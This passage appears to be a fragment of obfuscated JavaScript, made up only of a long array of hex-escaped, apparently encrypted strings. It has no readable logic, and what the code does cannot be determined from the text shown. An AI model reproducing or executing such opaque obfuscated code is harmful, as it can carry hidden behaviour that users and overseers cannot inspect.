x71\x59\x34\x56\x4d\x4f\x33\x77\x36\x6f\x49\x77\x71\x66\x43\x72\x57\x31\x52','\x77\x72\x54\x44\x6d\x79\x6a\x43\x69\x38\x4f\x34\x64\x51\x3d\x3d','\x4f\x4d\x4f\x36\x45\x38\x4f\x4e\x77\x36\x67\x3d','\x77\x35\x2f\x44\x6d\x73\x4f\x45\x77\x36\x66\x43\x6e\x6c\x7a\x43\x69\x38\x4b\x31\x77\x35\x35\x76\x63\x78\x4e\x32\x77\x34\x33\x44\x70\x6a\x2f\x44\x6a\x63\x4b\x37\x64\x4d\x4b\x69','\x77\x36\x6f\x69\x65\x7a\x62\x43\x6d\x46\x77\x3d','\x77\x35\x64\x58\x44\x4d\x4f\x64\x77\x6f\x4d\x74\x77\x36\x5a\x53\x55\x73\x4f\x68','\x4d\x38\x4f\x44\x66\x38\x4b\x48\x51\x43\x6c\x7a\x77\x36\x31\x7a\x58\x43\x34\x5a\x4c\x48\x4e\x46\x77\x72\x6f\x48\x52\x57\x51\x4b\x59\x63\x4f\x55\x77\x6f\x45\x3d','\x41\x67\x76\x44\x73\x41\x55\x54','\x77\x70\x72\x43\x6c\x73\x4b\x61','\x77\x6f\x6a\x43\x6a\x6e\x6e\x43\x6e\x6d\x7a\x43\x6f\x78\x74\x62','\x77\x37\x2f\x44\x67\x79\x42\x76\x64\x43\x63\x34\x77\x71\x6c\x47\x59\x4d\x4b\x42\x77\x6f\x31\x44\x4f\x63\x4f\x72\x77\x34\x6b\x55\x77\x6f\x49\x68\x47\x57\x7a\x44\x75\x73\x4f\x62\x77\x34\x41\x33\x77\x71\x6b\x3d','\x77\x34\x62\x44\x67\x43\x5a\x2f\x63\x67\x3d\x3d','\x77\x70\x6e\x44\x6e\x63\x4b\x65\x48\x73\x4b\x39\x43\x73\x4b\x30','\x59\x4d\x4f\x51\x77\x37\x59\x39','\x77\x72\x2f\x44\x6c\x69\x7a\x43\x6d\x73\x4f\x70\x64\x45\x73\x3d','\x77\x71\x62\x44\x69\x69\x2f\x43\x6e\x4d\x4f\x6a\x63\x53\x52\x47\x77\x37\x54\x44\x76\x51\x2f\x44\x69\x43\x34\x34\x77\x71\x44\x43\x6f\x48\x41\x35\x77\x36\x6c\x6e','\x50\x73\x4b\x63\x46\x38\x4b\x68\x4e\x41\x3d\x3d','\x66\x73\x4b\x69\x77\x35\x4d\x3d','\x65\x38\x4b\x52\x52\x38\x4b\x6b\x77\x70\x7a\x43\x69\x46\x72\x43\x6b\x4d\x4b\x71\x77\x72\x41\x3d','\x66\x6c\x6a\x44\x6f\x63\x4f\x56\x56\x42\x77\x6f\x42\x46\x77\x33\x65\x69\x56\x4a\x51\x30\x76\x44\x6a\x47\x50\x44\x69\x47\x44\x43\x6e\x63\x4f\x71','\x77\x34\x44\x44\x69\x43\x41\x3d','\x4d\x73\x4f\x58\x66\x63\x4b\x4c\x56\x51\x42\x69\x77\x36\x74\x6d\x47\x6a\x59\x3d','\x77\x70\x63\x75\x53\x42\x6e\x44\x67\x4d\x4f\x6c\x77\x35\x49\x47\x77\x70\x76\x44\x73\x38\x4b\x36\x59\x51\x72\x43\x67\x45\x76\x44\x74\x38\x4b\x30\x4a\x63\x4f\x69\x77\x70\x5a\x31\x46\x38\x4f\x54\x77\x35\x66\x44\x68\x78\x72\x44\x73\x73\x4b\x51','\x58\x68\x6a\x44\x72\x73\x4b\x72\x77\x35\x58\x43\x70\x41\x50\x43\x71\x57\x67\x53\x50\x48\x51\x36\x43\x6e\x62\x44\x76\x38\x4f\x51\x4c\x43\x6e\x44\x75\x38\x4b\x55','\x77\x34\x66\x44\x69\x43\x52\x75\x65\x43\x51\x34\x77\x71\x46\x4d\x64\x38\x4b\x42\x77\x35\x46\x47\x4a\x63\x4f\x6d\x77\x35\x6b\x55\x77\x6f\x63\x6d\x51\x32\x2f\x44\x6a\x4d\x4f\x42\x77\x35\x55\x71\x77\x71\x39\x6e\x77\x34\x44\x43\x73\x67\x3d\x3d','\x77\x71\x7a\x43\x74\x53\x44\x43\x70\x6b\x49\x3d','\x77\x36\x45\x5a\x77\x34\x50\x43\x70\x4d\x4b\x32\x77\x70\x35\x6f\x44\x4d\x4b\x78\x77\x71\x68\x74','\x77\x34\x33\x44\x70\x73\x4f\x57\x77\x70\x34\x76\x77\x37\x56\x7a\x77\x34\x38\x3d','\x77\x35\x6e\x44\x6f\x63\x4f\x56\x77\x72\x76\x44\x6e\x4d\x4f\x63\x77\x70\x78\x58\x77\x71\x33\x44\x6f\x73\x4f\x50\x43\x56\x34\x51\x77\x34\x31\x43\x48\x4d\x4f\x48\x77\x72\x51\x4c\x4a\x32\x55\x46\x52\x6c\x73\x43\x77\x71\x4e\x43\x58\x4d\x4b\x35\x77\x6f\x67\x63\x56\x54\x67\x45\x47\x79\x4a\x2b\x77\x6f\x58\x44\x69\x63\x4b\x53\x77\x35\x62\x44\x6b\x4d\x4f\x47\x77\x72\x48\x43\x73\x77\x4c\x43\x6d\x42\x51\x76\x77\x35\x72\x43\x70\x79\x4d\x33\x42\x4d\x4b\x68\x64\x67\x33\x43\x67\x38\x4b\x33\x47\x73\x4f\x56\x77\x71\x70\x68\x4f\x31\x2f\x43\x74\x6b\x35\x55\x47\x53\x6e\x44\x6e\x63\x4f\x58\x4f\x38\x4f\x54\x45\x32\x72\x44\x68\x53\x31\x62\x77\x35\x49\x69\x77\x36\x50\x44\x72\x41\x3d\x3d','\x57\x63\x4f\x6c\x77\x34\x51\x3d','\x77\x71\x4d\x51\x77\x70\x49\x3d','\x77\x6f\x42\x63\x77\x36\x58\x43\x69\x63\x4b\x2b\x42\x73\x4f\x52\x77\x35\x58\x44\x6e\x51\x3d\x3d','\x64\x4d\x4f\x55\x4d\x73\x4f\x6e\x45\x44\x41\x30\x65\x67\x3d\x3d','\x66\x78\x6a\x44\x76\x73\x4b\x66\x77\x37\x44\x43\x6d\x51\x6a\x43\x74\x41\x3d\x3d','\x77\x36\x33\x43\x6e\x4d\x4b\x32\x77\x34\x51\x3d','\x56\x73\x4b\x53\x77\x71\x39\x56\x77\x6f\x30\x44\x77\x70\x45\x42\x77\x34\x42\x6a\x77\x6f\x4e\x31\x4a\x33\x54\x43\x70\x32\x44\x43\x76\x44\x62\x43\x6b\x73\x4b\x55\x43\x67\x3d\x3d','\x77\x71\x42\x52\x42\x6d\x62\x43\x72\x51\x3d\x3d','\x77\x36\x46\x76\x77\x70\x35\x65\x77\x35\x63\x46\x55\x4d\x4f\x31\x77\x6f\x50\x43\x6a\x38\x4f\x41\x44\x77\x3d\x3d','\x77\x36\x62\x43\x68\x63\x4b\x7a\x77\x34\x33\x43\x69\x48\x51\x6d\x77\x37\x44\x44\x6d\x47\x33\x44\x70\x6c\x52\x37\x48\x48\x4d\x55\x77\x37\x54\x43\x75\x52\x34\x32\x77\x70\x6a\x43\x71\x77\x3d\x3d','\x66\x78\x7a\x44\x6f\x4d\x4b\x5a\x77\x37\x77\x3d','\x66\x56\x37\x44\x6e\x4d\x4f\x46\x53\x51\x4a\x6f\x44\x41\x3d\x3d','\x5a\x4d\x4f\x4e\x77\x36\x78\x49\x46\x38\x4f\x74\x77\x72\x37\x44\x6a\x38\x4b\x30\x77\x70\x2f\x44\x6a\x46\x4d\x61\x4e\x42\x54\x44\x69\x73\x4f\x53\x77\x34\x44\x44\x68\x51\x6a\x44\x68\x44\x55\x65\x48\x67\x3d\x3d','\x77\x36\x33\x43\x6f\x63\x4f\x52\x42\x38\x4b\x6d','\x65\x6d\x2f\x43\x6a\x73\x4b\x4f\x77\x35\x6b\x39\x77\x37\x52\x4c\x77\x72\x6c\x54','\x77\x6f\x4a\x74\x77\x37\x59\x3d','\x48\x38\x4f\x65\x77\x34\x46\x74\x77\x72\x6f\x67\x5a\x54\x62\x43\x68\x63\x4f\x77','\x77\x6f\x59\x79\x53\x42\x37\x44\x6d\x38\x4f\x37\x77\x70\x4d\x2f','\x77\x71\x56\x54\x47\x48\x62\x43\x72\x63\x4f\x31\x77\x70\x68\x50\x77\x72\x33\x43\x72\x38\x4b\x72\x45\x77\x3d\x3d','\x77\x71\x66\x44\x67\x69\x33\x43\x6a\x63\x4f\x70','\x47\x73\x4b\x65\x77\x70\x6e\x43\x6a\x42\x77\x3d','\x4e\x57\x7a\x43\x6a\x38\x4b\x76\x56\x38\x4b\x76\x46\x45\x7a\x43\x73\x6a\x50\x43\x6c\x51\x51\x7a','\x64\x4d\x4f\x51\x4c\x4d\x4f\x68\x48\x41\x3d\x3d','\x63\x57\x58\x43\x69\x63\x4b\x48\x77\x35\x51\x71','\x77\x35\x30\x54\x42\x69\x64\x54','\x48\x73\x4f\x55\x77\x35\x5a\x30\x77\x72\x41\x61\x5a\x79\x72\x43\x68\x38\x4f\x38\x77\x36\x37\x43\x71\x63\x4f\x2b\x59\x4d\x4f\x5a\x77\x70\x6f\x3d','\x77\x36\x63\x4f\x77\x34\x54\x43\x70\x4d\x4b\x32\x77\x70\x38\x3d','\x77\x72\x2f\x43\x75\x79\x33\x43\x6f\x30\x35\x56\x77\x6f\x77\x4f\x4a\x38\x4b\x35\x77\x71\x49\x49\x77\x6f\x44\x43\x6b\x55\x73\x3d','\x63\x63\x4b\x4c\x5a\x4d\x4b\x6b\x77\x6f\x7a\x43\x6e\x55\x48\x43\x6d\x38\x4b\x70\x77\x71\x74\x64\x55\x4d\x4f\x76\x77\x36\x38\x74\x45\x58\x77\x36\x51\x41\x66\x43\x72\x67\x41\x3d','\x4d\x57\x62\x43\x6b\x38\x4b\x75\x58\x63\x4b\x32\x46\x47\x7a\x43\x6e\x68\x37\x43\x74\x69\x6b\x4a\x48\x57\x6f\x6e\x77\x72\x76\x44\x75\x38\x4f\x53','\x41\x4d\x4b\x30\x50\x38\x4b\x51\x46\x44\x34\x58\x77\x70\x33\x44\x67\x63\x4b\x7a\x77\x72\x6c\x53','\x59\x38\x4b\x57\x77\x35\x4d\x44\x54\x67\x49\x69\x43\x63\x4f\x43\x53\x38\x4f\x4c\x77\x6f\x62\x44\x73\x4d\x4b\x43\x62\x38\x4f\x63\x4e\x42\x58\x43\x70\x63\x4b\x36\x4e\x73\x4f\x77\x77\x34\x76\x43\x6d\x4d\x4f\x32\x4a\x63\x4f\x64\x53\x69\x34\x3d','\x77\x71\x48\x44\x69\x69\x73\x3d','\x65\x63\x4b\x4e\x58\x73\x4b\x6b\x77\x72\x72\x43\x70\x6b\x50\x43\x6b\x63\x4b\x74','\x65\x73\x4b\x46\x52\x63\x4b\x6f\x77\x6f\x6e\x43\x76\x6b\x66\x43\x6d\x38\x4b\x73\x77\x37\x5a\x49\x54\x73\x4f\x65\x77\x36\x45\x33\x44\x32\x35\x67\x54\x77\x72\x43\x70\x52\x55\x44\x4f\x69\x6b\x6a\x4d\x51\x3d\x3d','\x49\x63\x4f\x6f\x48\x4d\x4f\x49\x77\x37\x67\x3d','\x77\x71\x50\x43\x6a\x56\x38\x3d','\x77\x6f\x4c\x43\x76\x73\x4f\x54\x56\x43\x45\x62','\x77\x37\x4a\x70\x77\x70\x4e\x50\x77\x35\x55\x58\x45\x4d\x4f\x6d\x77\x71\x4c\x43\x6a\x38\x4f\x47\x43\x38\x4b\x6a\x46\x6b\x37\x43\x6a\x63\x4f\x53','\x62\x68\x48\x44\x6f\x38\x4b\x4f\x77\x37\x6a\x43\x6d\x6a\x4c\x43\x72\x32\x55\x45','\x77\x36\x77\x58\x77\x35\x76\x43\x76\x73\x4b\x6c\x77\x6f\x31\x70\x41\x4d\x4b\x33\x77\x36\x6c\x71\x56\x6a\x38\x59\x65\x54\x54\x43\x76\x38\x4b\x50\x77\x36\x2f\x44\x71\x38\x4f\x33\x77\x71\x2f\x43\x6b\x47\x68\x62\x77\x72\x6b\x69\x77\x36\x66\x44\x73\x79\x55\x37\x77\x72\x54\x44\x70\x33\x46\x6e\x5a\x56\x30\x76\x66\x67\x3d\x3d','\x59\x63\x4b\x58\x56\x73\x4b\x7a\x77\x71\x2f\x43\x75\x46\x62\x43\x6d\x73\x4b\x71\x77\x70\x78\x5a\x56\x73\x4f\x4b','\x62\x4d\x4b\x35\x77\x35\x6a\x43\x67\x38\x4f\x4d\x4a\x41\x3d\x3d','\x47\x63\x4f\x4a\x77\x35\x5a\x71\x77\x72\x30\x3d','\x77\x72\x50\x43\x6f\x4d\x4b\x48\x43\x73\x4b\x36\x77\x37\x66\x44\x70\x42\x50\x44\x73\x73\x4f\x43\x51\x4d\x4b\x70\x77\x37\x76\x43\x71\x6e\x39\x37\x65\x42\x72\x43\x6b\x63\x4f\x70\x77\x71\x5a\x79\x4e\x52\x51\x43\x77\x72\x68\x4b\x77\x72\x55\x48\x55\x63\x4f\x37\x56\x41\x48\x44\x6d\x63\x4f\x76\x77\x37\x5a\x72\x77\x70\x46\x6d','\x55\x69\x74\x63\x77\x72\x33\x44\x74\x41\x3d\x3d','\x50\x63\x4b\x4f\x48\x73\x4b\x6d\x45\x42\x63\x74\x77\x72\x44\x44\x75\x63\x4b\x32\x77\x6f\x74\x31\x77\x72\x63\x3d','\x44\x38\x4b\x46\x77\x70\x7a\x43\x6c\x68\x44\x43\x71\x51\x3d\x3d','\x51\x38\x4b\x35\x77\x34\x4c\x43\x6a\x55\x77\x3d','\x77\x35\x74\x6e\x77\x71\x55\x67\x77\x6f\x62\x43\x71\x4d\x4f\x51\x53\x51\x50\x44\x76\x46\x58\x44\x6e\x6c\x42\x79\x58\x54\x37\x44\x73\x69\x38\x31\x59\x63\x4b\x31\x63\x6a\x34\x71\x43\x67\x77\x52\x66\x41\x6a\x43\x72\x38\x4b\x53\x51\x45\x72\x43\x6b\x31\x30\x72\x63\x58\x42\x34','\x77\x34\x4e\x6e\x77\x72\x38\x38\x77\x6f\x51\x3d','\x66\x45\x4c\x44\x71\x73\x4f\x44\x65\x67\x78\x6a\x42\x56\x30\x48\x66\x69\x4e\x67','\x51\x38\x4b\x35\x77\x34\x4c\x43\x6a\x55\x7a\x43\x6d\x67\x3d\x3d','\x77\x71\x41\x36\x77\x72\x41\x4e\x77\x37\x34\x3d','\x77\x6f\x34\x6d\x55\x42\x54\x44\x69\x4d\x4f\x7a\x77\x6f\x67\x2b\x77\x6f\x7a\x43\x76\x38\x4b\x4e\x51\x53\x33\x43\x67\x6b\x7a\x44\x76\x63\x4b\x69\x44\x4d\x4b\x73\x77\x72\x56\x37\x4e\x38\x4f\x4f\x77\x35\x62\x44\x67\x42\x44\x44\x72\x4d\x4b\x51\x77\x37\x63\x2f\x77\x36\x58\x44\x6c\x33\x37\x44\x72\x68\x4a\x72\x77\x35\x76\x44\x76\x56\x63\x77\x77\x36\x55\x73\x77\x36\x45\x67\x77\x36\x34\x45','\x77\x6f\x48\x43\x6c\x33\x37\x43\x69\x6d\x33\x43\x73\x51\x3d\x3d','\x77\x34\x56\x71\x77\x71\x59\x75\x77\x6f\x6a\x43\x70\x38\x4f\x58','\x77\x72\x31\x77\x77\x36\x46\x4d\x63\x78\x4a\x66\x48\x73\x4f\x35\x59\x4d\x4b\x65\x52\x55\x49\x56\x5a\x73\x4f\x57\x77\x70\x49\x74\x77\x35\x70\x75\x53\x63\x4b\x4b\x50\x73\x4f\x53\x66\x77\x3d\x3d','\x62\x4d\x4f\x51\x4e\x73\x4f\x39\x48\x6a\x34\x75\x5a\x73\x4b\x74\x77\x36\x76\x44\x6d\x56\x6a\x43\x6b\x57\x52\x69','\x77\x35\x7a\x44\x73\x63\x4f\x73\x77\x70\x6b\x70\x77\x36\x38\x3d','\x47\x63\x4f\x4a\x77\x35\x5a\x79\x77\x72\x77\x3d','\x46\x38\x4b\x6e\x49\x4d\x4b\x59\x54\x47\x54\x44\x68\x67\x41\x46\x77\x35\x49\x6e\x77\x72\x45\x49\x62\x53\x31\x51\x47\x41\x37\x43\x75\x4d\x4b\x75\x43\x32\x76\x43\x6e\x63\x4f\x66\x44\x73\x4b\x49\x77\x36\x68\x75\x5a\x4d\x4b\x43','\x77\x6f\x4e\x54\x77\x36\x33\x43\x6d\x63\x4b\x39','\x66\x73\x4f\x47\x77\x36\x6f\x38\x77\x37\x52\x2f\x77\x72\x30\x70\x54\x73\x4b\x47\x77\x34\x39\x77\x77\x36\x73\x3d','\x77\x70\x6e\x44\x67\x52\x66\x43\x67\x67\x78\x49','\x59\x4d\x4b\x71\x77\x34\x2f\x43\x68\x4d\x4f\x50\x4e\x73\x4b\x57\x77\x34\x4a\x71\x77\x71\x76\x44\x71\x58\x70\x62\x77\x6f\x67\x30\x4d\x63\x4f\x2b\x77\x36\x59\x62\x4d\x4d\x4b\x64\x77\x36\x5a\x67\x43\x63\x4b\x6c\x77\x72\x59\x70\x77\x36\x4e\x74\x4f\x38\x4b\x52\x77\x72\x51\x3d','\x77\x36\x33\x44\x72\x38\x4f\x57\x77\x71\x4c\x44\x6e\x41\x3d\x3d','\x77\x70\x55\x30\x51\x77\x2f\x44\x72\x73\x4f\x31\x77\x70\x6b\x2f\x77\x6f\x72\x44\x6c\x63\x4b\x63\x57\x54\x6b\x3d','\x77\x37\x38\x32\x63\x7a\x48\x43\x69\x6b\x41\x6c\x77\x34\x63\x3d','\x77\x36\x54\x43\x76\x63\x4f\x47\x48\x38\x4f\x74\x77\x36\x72\x43\x70\x67\x44\x43\x73\x73\x4b\x51\x42\x4d\x4b\x6d\x77\x71\x2f\x44\x71\x6b\x49\x74\x4c\x41\x6a\x44\x6c\x4d\x4b\x65\x77\x72\x73\x79\x4b\x41\x49\x63\x77\x37\x39\x58\x77\x36\x70\x54\x58\x73\x4b\x54','\x77\x72\x45\x34\x77\x72\x30\x4b\x77\x36\x34\x3d','\x64\x47\x50\x43\x69\x51\x3d\x3d','\x66\x67\x77\x4a\x77\x72\x48\x43\x70\x6a\x49\x42\x77\x70\x52\x73\x52\x63\x4f\x73\x77\x37\x56\x41\x48\x73\x4f\x73\x56\x73\x4f\x56\x63\x4d\x4b\x6a\x77\x72\x55\x6c\x55\x78\x5a\x75\x65\x73\x4b\x63\x44\x48\x6a\x43\x73\x63\x4f\x54\x4d\x6a\x48\x43\x71\x4d\x4b\x77\x77\x70\x30\x70\x77\x34\x35\x36\x77\x6f\x78\x69','\x77\x71\x48\x44\x6c\x6a\x4c\x43\x6b\x41\x3d\x3d','\x77\x71\x64\x56\x77\x71\x67\x3d','\x4f\x73\x4f\x75\x55\x41\x3d\x3d','\x77\x70\x74\x79\x77\x72\x77\x61\x77\x70\x58\x43\x75\x38\x4f\x4e\x53\x42\x62\x44\x75\x67\x6b\x3d','\x61\x4d\x4f\x48\x77\x36\x6f\x76\x77\x34\x46\x39\x77\x70\x30\x72\x58\x38\x4b\x76\x77\x34\x74\x71\x77\x37\x34\x3d','\x63\x47\x33\x43\x68\x77\x3d\x3d','\x77\x72\x56\x47\x77\x71\x67\x3d','\x77\x72\x64\x64\x77\x72\x63\x6f\x58\x38\x4f\x63\x77\x70\x39\x55\x77\x37\x4c\x43\x68\x32\x4a\x6b\x49\x45\x4c\x43\x70\x38\x4b\x4f\x77\x6f\x77\x54\x77\x36\x35\x49\x77\x37\x7a\x44\x6c\x73\x4f\x44\x47\x63\x4f\x49\x77\x37\x4c\x43\x72\x38\x4b\x55\x77\x36\x6e\x43\x70\x31\x4a\x65\x77\x35\x51\x34','\x47\x73\x4f\x6f\x42\x4d\x4f\x56','\x4f\x73\x4b\x63\x46\x63\x4b\x77\x50\x68\x30\x3d','\x77\x72\x7a\x44\x6f\x67\x38\x3d','\x77\x36\x34\x54\x77\x34\x50\x43\x73\x4d\x4b\x32\x77\x6f\x51\x3d','\x63\x38\x4b\x42\x57\x67\x3d\x3d','\x59\x43\x4e\x44','\x77\x37\x6b\x34\x4a\x58\x66\x44\x6d\x45\x6f\x31\x77\x70\x72\x43\x72\x73\x4f\x48\x77\x6f\x62\x43\x72\x38\x4f\x36\x77\x72\x2f\x43\x73\x32\x39\x43\x61\x6b\x72\x43\x67\x79\x6e\x43\x68\x30\x44\x43\x71\x55\x4e\x6f\x77\x72\x30\x69\x77\x71\x55\x4e\x77\x70\x37\x43\x6f\x73\x4b\x2b\x77\x72\x33\x44\x68\x63\x4f\x59\x57\x4d\x4f\x76\x77\x72\x7a\x43\x6a\x73\x4f\x4a\x46\x6b\x64\x4d\x77\x36\x72\x43\x6c\x6e\x2f\x44\x67\x31\x2f\x44\x6a\x6d\x46\x4b\x43\x45\x4a\x66\x77\x6f\x72\x43\x71\x33\x62\x43\x6b\x63\x4f\x77\x77\x35\x30\x37\x54\x63\x4b\x6a\x50\x41\x3d\x3d','\x77\x6f\x62\x43\x6d\x33\x6a\x43\x6d\x41\x3d\x3d','\x77\x70\x62\x44\x6d\x68\x72\x43\x69\x67\x3d\x3d','\x77\x70\x44\x44\x70\x4d\x4b\x71','\x77\x71\x37\x43\x74\x4d\x4b\x54\x45\x4d\x4b\x70\x77\x36\x51\x3d','\x4b\x6d\x44\x43\x6d\x67\x3d\x3d','\x43\x63\x4b\x7a\x4a\x63\x4b\x5a','\x77\x36\x58\x44\x70\x53\x51\x3d','\x64\x4d\x4b\x50\x77\x34\x30\x3d','\x77\x35\x4c\x43\x74\x73\x4f\x62','\x77\x36\x77\x6f\x64\x79\x54\x43\x6d\x45\x6f\x53\x77\x34\x62\x44\x76\x38\x4b\x64\x77\x35\x76\x43\x70\x4d\x4f\x73','\x77\x37\x4c\x44\x6f\x38\x4f\x64','\x77\x34\x38\x54\x77\x36\x34\x3d','\x77\x35\x46\x30\x77\x70\x67\x3d','\x77\x35\x70\x74\x77\x34\x6a\x43\x67\x73\x4b\x37\x44\x73\x4f\x50\x77\x34\x50\x44\x6a\x4d\x4f\x51\x5a\x6e\x6a\x44\x6a\x43\x49\x71\x4b\x79\x6a\x43\x69\x78\x49\x4c\x77\x35\x48\x43\x74\x4d\x4f\x53\x77\x71\x30\x35\x54\x38\x4b\x53\x53\x6e\x38\x73\x63\x38\x4b\x4e\x77\x71\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x48\x43\x68\x38\x4b\x39\x77\x34\x41\x3d','\x64\x47\x58\x43\x6b\x38\x4b\x54\x77\x35\x30\x35\x77\x36\x55\x3d','\x77\x70\x6c\x64\x77\x36\x59\x3d','\x66\x68\x54\x44\x6f\x73\x4b\x49\x77\x37\x62\x43\x67\x51\x3d\x3d','\x77\x37\x2f\x43\x72\x38\x4f\x65\x42\x38\x4b\x75\x55\x6b\x58\x43\x6c\x41\x3d\x3d','\x77\x35\x48\x44\x75\x51\x6b\x3d','\x77\x71\x45\x6e\x77\x72\x38\x51\x77\x37\x56\x30\x56\x41\x3d\x3d','\x66\x73\x4f\x62\x77\x36\x73\x72\x77\x35\x4e\x78\x77\x72\x59\x69\x58\x67\x3d\x3d','\x4b\x38\x4b\x53\x46\x63\x4b\x6e\x50\x68\x77\x74','\x77\x36\x34\x5a\x77\x34\x6f\x3d','\x77\x35\x59\x64\x45\x54\x35\x64\x77\x71\x59\x34\x56\x4d\x4f\x33','\x77\x35\x6b\x50\x77\x36\x34\x6e\x65\x73\x4b\x31\x43\x73\x4f\x38\x4e\x38\x4f\x63\x77\x34\x63\x71\x77\x35\x30\x57\x45\x38\x4f\x47\x65\x6d\x55\x3d','\x77\x6f\x4a\x56\x77\x72\x2f\x43\x6f\x77\x3d\x3d','\x77\x37\x7a\x44\x71\x38\x4f\x4f\x77\x6f\x50\x44\x6b\x4d\x4f\x51\x77\x70\x63\x3d','\x77\x72\x4a\x38\x77\x34\x74\x58\x77\x6f\x67\x63\x44\x73\x4f\x39\x77\x37\x72\x43\x6e\x4d\x4b\x58\x46\x73\x4f\x36\x50\x68\x63\x3d','\x4a\x4d\x4f\x35\x48\x4d\x4f\x55\x77\x36\x6b\x3d','\x59\x63\x4b\x53\x77\x34\x73\x4e\x58\x51\x73\x3d','\x42\x58\x58\x43\x76\x77\x3d\x3d','\x4f\x4d\x4b\x33\x77\x6f\x48\x43\x6b\x63\x4b\x61\x4b\x38\x4f\x57\x77\x35\x45\x6f\x77\x37\x6e\x43\x72\x58\x55\x4c\x77\x6f\x5a\x47\x4b\x73\x4b\x73','\x77\x34\x38\x52\x77\x36\x45\x68\x61\x67\x3d\x3d','\x77\x6f\x4d\x76\x52\x77\x2f\x44\x72\x4d\x4f\x39\x77\x70\x67\x30\x77\x72\x2f\x44\x70\x51\x3d\x3d','\x77\x72\x4c\x44\x69\x79\x44\x43\x69\x73\x4f\x4e\x63\x67\x3d\x3d','\x77\x6f\x68\x52\x77\x36\x73\x3d','\x77\x37\x6a\x43\x71\x4d\x4f\x63\x41\x4d\x4b\x41\x57\x45\x2f\x43\x68\x54\x68\x58','\x77\x35\x72\x44\x6f\x63\x4f\x6b\x77\x70\x67\x63\x77\x36\x67\x3d','\x77\x35\x66\x43\x68\x73\x4f\x6f','\x52\x73\x4f\x78\x77\x36\x63\x3d','\x77\x71\x72\x43\x72\x73\x4b\x35','\x52\x73\x4f\x49\x77\x34\x51\x3d','\x4d\x4d\x4f\x4e\x77\x37\x38\x3d','\x77\x37\x6c\x4d\x41\x41\x3d\x3d','\x4b\x38\x4b\x56\x47\x73\x4b\x6d\x45\x41\x51\x3d','\x4a\x63\x4f\x71\x59\x41\x3d\x3d','\x51\x73\x4b\x6a\x77\x34\x4c\x43\x6b\x57\x6e\x43\x6e\x51\x3d\x3d','\x77\x35\x6f\x31\x77\x36\x49\x3d','\x55\x63\x4b\x57\x5a\x67\x3d\x3d','\x77\x6f\x76\x43\x75\x69\x59\x3d','\x5a\x4d\x4b\x35\x77\x37\x59\x3d','\x52\x79\x4a\x52\x77\x72\x72\x44\x6b\x48\x45\x3d','\x77\x6f\x31\x44\x77\x34\x73\x3d','\x77\x34\x42\x79\x77\x71\x67\x3d','\x77\x35\x50\x44\x69\x53\x74\x34\x56\x69\x63\x3d','\x77\x34\x50\x44\x6a\x63\x4f\x31','\x48\x63\x4f\x4d\x41\x77\x3d\x3d','\x77\x34\x6b\x74\x77\x34\x4d\x3d','\x43\x38\x4b\x36\x45\x51\x3d\x3d','\x47\x73\x4b\x75\x4e\x38\x4b\x44\x61\x47\x72\x44\x6c\x67\x6f\x32\x77\x6f\x67\x3d','\x77\x37\x6a\x43\x71\x4d\x4f\x63\x41\x4d\x4b\x43\x51\x77\x3d\x3d','\x4f\x38\x4f\x59\x4f\x51\x3d\x3d','\x77\x70\x74\x45\x43\x41\x3d\x3d','\x77\x35\x73\x55\x42\x69\x56\x37\x77\x72\x4d\x3d','\x77\x70\x49\x53\x77\x70\x59\x3d','\x50\x73\x4f\x4b\x61\x4d\x4b\x63\x5a\x6a\x77\x3d','\x77\x35\x48\x44\x69\x38\x4f\x4a','\x77\x72\x70\x68\x49\x77\x3d\x3d','\x77\x70\x7a\x43\x67\x38\x4b\x79\x4a\x38\x4b\x59\x77\x35\x44\x44\x6c\x7a\x54\x44\x69\x63\x4b\x6d\x66\x73\x4b\x57\x77\x35\x50\x43\x6c\x6e\x46\x4d\x54\x43\x62\x43\x74\x73\x4f\x35\x77\x70\x4a\x51\x41\x32\x49\x35\x77\x70\x42\x4b\x77\x72\x6b\x41\x52\x73\x4f\x46\x41\x7a\x76\x43\x6e\x38\x4f\x6b\x77\x36\x35\x68\x77\x70\x4e\x76\x4c\x46\x39\x2f\x59\x78\x4a\x6a\x77\x34\x34\x53\x4b\x38\x4f\x49\x77\x37\x6f\x58\x4d\x31\x31\x44\x4a\x6b\x67\x49\x77\x71\x70\x36\x77\x72\x33\x43\x69\x56\x44\x44\x6b\x45\x55\x3d','\x77\x37\x4a\x4f\x77\x34\x38\x3d','\x77\x71\x7a\x43\x72\x54\x51\x3d','\x77\x72\x4d\x4b\x77\x70\x33\x43\x71\x38\x4f\x33\x77\x70\x41\x70\x45\x38\x4f\x33\x77\x72\x73\x73','\x46\x47\x72\x43\x6d\x73\x4b\x50\x53\x73\x4b\x78','\x77\x35\x77\x71\x77\x35\x37\x44\x71\x4d\x4b\x72\x77\x6f\x4a\x2b\x44\x73\x4b\x31\x77\x70\x68\x73\x51\x43\x6b\x31','\x5a\x54\x68\x43\x77\x71\x6e\x44\x71\x41\x3d\x3d','\x4b\x6d\x72\x43\x6b\x38\x4b\x74\x52\x73\x4b\x70','\x77\x6f\x5a\x48\x77\x36\x50\x43\x6e\x38\x4b\x73\x48\x51\x3d\x3d','\x77\x72\x39\x65\x44\x6e\x62\x43\x73\x4d\x4f\x55\x77\x35\x41\x3d','\x77\x70\x66\x43\x6d\x6e\x58\x43\x69\x6d\x33\x43\x73\x41\x3d\x3d','\x77\x70\x42\x78\x77\x6f\x51\x3d','\x77\x37\x46\x73\x77\x70\x6f\x6a\x52\x4d\x4f\x79\x77\x6f\x6b\x3d','\x54\x63\x4b\x75\x77\x34\x33\x43\x68\x46\x7a\x43\x67\x51\x3d\x3d','\x4b\x63\x4f\x48\x65\x73\x4b\x61','\x77\x72\x2f\x43\x67\x56\x74\x72\x77\x6f\x2f\x43\x73\x41\x3d\x3d','\x77\x37\x6a\x43\x72\x38\x4f\x53\x47\x63\x4b\x71\x55\x67\x3d\x3d','\x77\x37\x5a\x77\x77\x70\x46\x43\x77\x34\x34\x3d','\x77\x71\x33\x44\x73\x73\x4b\x4e\x77\x71\x76\x43\x69\x38\x4b\x4a\x77\x6f\x35\x4f\x77\x36\x48\x44\x70\x38\x4b\x4e\x58\x45\x31\x48\x77\x35\x74\x4f\x58\x4d\x4b\x61\x77\x71\x74\x65\x4b\x43\x63\x52\x47\x31\x63\x47\x77\x37\x39\x55\x56\x63\x4f\x6d\x77\x35\x38\x46\x41\x53\x31\x5a\x41\x6e\x52\x71\x77\x35\x6e\x44\x6d\x73\x4f\x49\x77\x34\x2f\x44\x6e\x4d\x4b\x46\x77\x36\x76\x43\x72\x46\x2f\x43\